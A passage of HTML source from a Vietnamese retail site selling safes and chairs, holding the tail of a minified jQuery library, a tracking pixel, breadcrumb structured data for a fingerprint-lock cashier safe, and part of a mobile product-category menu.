0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ \t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});

</script>


		
		<script>var ProductReviewsAppUtil=ProductReviewsAppUtil || {};</script>
		
		
		<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2240999352811308&ev=PageView&noscript=1"></noscript>
		<!-- End Facebook Pixel Code -->
		

		
<script type="application/ld+json">
        {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": 
        [
            {
                "@type": "ListItem",
                "position": 1,
                "item": 
                {
                  "@id": "https://ketsathoaphat.com",
                  "name": "Trang chủ"
                }
            },
      
            {
                "@type": "ListItem",
                "position": 2,
                "item": 
                {
                  "@id": "https://ketsathoaphat.com/ket-sat-van-tay-cong-duc-thu-ngan-kcd805-khoa-van-tay",
                  "name": "Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay"
                }
            }
      
        
      
      
      
      
    
        ]
        }
</script>

	</head>
	<body>
		<div class="hidden-md hidden-lg opacity_menu"></div>
		<!-- Main content -->
		<!-- Menu mobile -->
<div id="mySidenav" class="sidenav menu_mobile hidden-md hidden-lg">
	<div class="top_menu_mobile">
		<span class="close_menu">
		</span>
	</div>
	<div class="content_memu_mb">
		<div class="link_list_mobile">

			<ul class="ct-mobile hidden">
				

			</ul>
			<ul class="ct-mobile">
				
				<li class="level0 level-top parent level_ico">
					<a href="/ket-sat-hoa-phat">KÉT SẮT HÒA PHÁT</a>
					
					<i class="ti-plus hide_close"></i>
					<ul class="level0 sub-menu" style="display:none;">
						
						<li class="level1">
							<a href="/ket-sat-sieu-cuong"><span>KÉT SẮT SIÊU CƯỜNG ĐÚC ĐẶC</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-chong-chay-hoa-phat"><span>KÉT SẮT CHỐNG CHÁY</span></a>
							
							<i class="ti-plus hide_close"></i>
							<ul class="level1 sub-menu" style="display:none;">
								
								<li class="level2">
									<a href="/ket-sat-chong-chay-hoa-phat"><span>KÉT SẮT HOÀ PHÁT CHỐNG CHÁY</span></a>
								</li>
								
								<li class="level2">
									<a href="/ket-sat-chong-chay-century"><span>KÉT SẮT CHỐNG CHÁY CENTURY</span></a>
								</li>
								
								<li class="level2">
									<a href="/ket-sat-hoa-phat-chong-chay-fortune"><span>KÉT SẮT CHỐNG CHÁY FORTUNE</span></a>
								</li>
								
							</ul>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-tai-loc-hoa-phat-chinh-hang-gia-re"><span>KÉT SẮT TÀI LỘC HÒA PHÁT</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-van-tay"><span>KÉT SẮT VÂN TAY</span></a>
							
							<i class="ti-plus hide_close"></i>
							<ul class="level1 sub-menu" style="display:none;">
								
								<li class="level2">
									<a href="/ket-sat-van-tay-mini"><span>KÉT SẮT MINI VÂN TAY</span></a>
								</li>
								
							</ul>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-an-toan"><span>KÉT SẮT AN TOÀN</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-ngan-hang"><span>KÉT SẮT NGÂN HÀNG</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-mini-khach-san"><span>KÉT SẮT KHÁCH SẠN</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-thu-ngan-cong-duc-gia-re"><span>KÉT SẮT CÔNG ĐỨC, THU NGÂN</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-nhap-khau-my-duc-nguyen-chiec"><span>KÉT SẮT NHẬP KHẨU</span></a>
							
							<i class="ti-plus hide_close"></i>
							<ul class="level1 sub-menu" style="display:none;">
								
								<li class="level2">
									<a href="/ket-sat-xiaomi"><span>KÉT SẮT XIAOMI</span></a>
								</li>
								
								<li class="level2">
									<a href="/ket-sat-philips"><span>KÉT SẮT PHILIPS</span></a>
								</li>
								
								<li class="level2">
									<a href="/ket-sat-aifeibao"><span>KÉT SẮT AIFEIBAO</span></a>
								</li>
								
								<li class="level2">
									<a href="/ket-sat-bofa-nhap-khau-duc"><span>KÉT SẮT BOFA</span></a>
								</li>
								
								<li class="level2">
									<a href="/ket-sat-nhap-khau"><span>KÉT SẮT NHẬP KHẨU HÒA PHÁT</span></a>
								</li>
								
							</ul>
							
						</li>
						
						<li class="level1">
							<a href="/ghe-hoa-phat"><span>GHẾ HÒA PHÁT</span></a>
							
							<i class="ti-plus hide_close"></i>
							<ul class="level1 sub-menu" style="display:none;">
								
								<li class="level2">
									<a href="/ghe-van-phong-hoa-phat"><span>GHẾ VĂN PHÒNG HÒA PHÁT</span></a>
								</li>
								
								<li class="level2">
									<a href="/ghe-xoay-hoa-phat"><span>GHẾ XOAY HÒA PHÁT</span></a>
								</li>
								
								<li class="level2">
									<a href="/ghe-hoc-sinh-hoa-phat"><span>GHẾ HỌC SINH HÒA PHÁT</span></a>
								</li>
								
								<li class="level2">
									<a href="/ghe-gap-hoa-phat"><span>GHẾ GẤP HÒA PHÁT</span></a>
								</li>
								
								<li class="level2">
									<a href="/ghe-giam-doc-hoa-phat"><span>GHẾ GIÁM ĐỐC HÒA PHÁT</span></a>
								</li>
								
								<li class="level2">
									<a href="/ghe-chan-quy-hoa-phat"><span>GHẾ CHÂN QUỲ HÒA PHÁT</span></a>
								</li>
								
								<li class="level2">
									<a href="/ghe-chong-gu-hoa-phat"><span>GHẾ CHỐNG GÙ HÒA PHÁT</span></a>
								</li>
								
								<li class="level2">
									<a href="/ghe-cong-thai-hoc-hoa-phat"><span>GHẾ CÔNG THÁI HỌC HÒA PHÁT</span></a>
								</li>
								
							</ul>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-khoa-co"><span>KÉT SẮT KHÓA CƠ</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-hoa-phat-dien-tu"><span>KÉT SẮT ĐIỆN TỬ</span></a>
							
							<i class="ti-plus hide_close"></i>
							<ul class="level1 sub-menu" style="display:none;">
								
								<li class="level2">
									<a href="/ket-sat-mini-dien-tu-gia-re"><span>KÉT SẮT MINI KHÓA ĐIỆN TỬ</span></a>
								</li>
								
								<li class="level2">
									<a href="/ket-sat-mini-khach-san"><span>KÉT SẮT ĐIỆN TỬ MINI KHÁCH SẠN</span></a>
								</li>
								
								<li class="level2">
									<a href="https://ketsathoaphat.com/cach-su-dung-ket-sat-dien-tu-hoa-phat-khi-moi-mua"><span>CÁCH SỬ DỤNG KÉT SẮT ĐIỆN TỬ</span></a>
								</li>
								
							</ul>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-chong-chay-century"><span>KÉT SẮT ĐÚC ĐẶC CENTURY</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-hoa-phat-legend"><span>KÉT SẮT HÒA PHÁT LEGEND</span></a>
							
						</li>
						
						<li class="level1">
							<a href="https://ketsathoaphat.com/cach-su-dung-ket-sat-dien-tu-hoa-phat-khi-moi-mua"><span>CÁCH MỞ KÉT HÒA PHÁT</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-co-lon"><span>KÉT SẮT KÍCH THƯỚC TO CỠ LỚN</span></a>
							
						</li>
						
					</ul>
					
				</li>
				
				<li class="level0 level-top parent level_ico">
					<a href="/ket-sat-mini">KÉT SẮT MINI</a>
					
					<i class="ti-plus hide_close"></i>
					<ul class="level0 sub-menu" style="display:none;">
						
						<li class="level1">
							<a href="/ket-sat-van-tay-mini"><span>Két Sắt Mini Vân Tay</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-mini-hoa-phat"><span>Két Sắt Mini Hoà Phát</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-mini-khach-san"><span>Két Sắt Mini Khách Sạn</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-mini-chong-chay"><span>Két Sắt Mini Chống Cháy</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-mini-dien-tu-gia-re"><span>Két Sắt Mini Điện Tử</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-mini-khoa-co"><span>Két Sắt Mini Khoá Cơ</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-mini-thong-minh"><span>Két Sắt Mini Thông Minh</span></a>
							
						</li>
						
					</ul>
					
				</li>
				
				<li class="level0 level-top parent level_ico">
					<a href="/ket-sat-hoa-phat-gia-re">KÉT SẮT GIÁ RẺ</a>
					
				</li>
				
				<li class="level0 level-top parent level_ico">
					<a href="/ket-sat-van-tay">KÉT SẮT VÂN TAY</a>
					
					<i class="ti-plus hide_close"></i>
					<ul class="level0 sub-menu" style="display:none;">
						
						<li class="level1">
							<a href="/ket-sat-van-tay-mini"><span>KÉT SẮT MINI VÂN TAY</span></a>
							
						</li>
						
					</ul>
					
				</li>
				
				<li class="level0 level-top parent level_ico">
